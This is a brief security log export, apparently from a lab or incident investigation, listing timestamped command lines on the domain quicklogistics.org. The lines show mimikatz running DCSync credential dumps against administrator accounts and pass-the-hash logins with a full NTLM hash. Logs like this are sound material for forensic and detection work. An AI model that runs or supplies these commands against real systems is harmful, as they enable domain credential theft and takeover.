 Time powershell.file.script_block_text process.command_line
Aug 30, 2023 @ 01:48:04.117 - "C:\Users\Administrator\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit
Aug 30, 2023 @ 01:47:57.809 - "C:\Users\Administrator\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:backupda" exit
Aug 30, 2023 @ 01:43:57.725 - powershell.exe
Aug 30, 2023 @ 01:43:57.673 - "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c
0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:41:35.045 - powershell.exe
Aug 30, 2023 @ 01:41:34.991 - "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c
0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:35:54.806 - powershell.exe
Aug 30, 2023 @ 01:35:54.750 - "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c
0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:35:15.018 - "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit